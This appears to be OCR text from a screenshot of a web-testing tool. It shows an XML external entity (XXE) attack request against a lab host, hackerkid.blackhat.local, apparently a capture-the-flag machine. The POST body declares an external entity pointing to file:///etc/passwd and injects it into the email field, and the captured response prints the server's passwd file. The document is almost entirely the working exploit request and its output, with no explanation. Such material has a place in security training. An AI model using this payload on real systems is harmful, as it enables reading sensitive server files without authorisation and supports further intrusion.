 Request
数据包扫描
美化
热加载
构造请求
1 POST /process.php HTTP/1.1
2 Host ? : hackerkid.blackhat.local
3 Content-Type: text/plain;charset=UTF-8
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
6 Origin: http://hackerkid.blackhat.local
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Content-Length auto : 115
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE example [
14 <!ENTITY f SYSTEM "file:///etc/passwd">
15 ]>
16 <root><name>1</name><tel>2</tel><email>&f;</email><password>4</password></
root>
Responses
2817bytes / 2ms
美化
渲染
详情
1 HTTP/1.1 200 OK
远端地址:192.168.22.137:80; 响应
时间:2ms; 总耗时:4ms; URL:htt
p://hackerkid.blackhat.loca...
2 Date: Sun, 27 Oct 2024 06:28:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 2817
7
8 Sorry, root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
21 Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats
23 Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network
26 Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
27 Resolver,,,:/run/systemd:/usr/sbin/nologin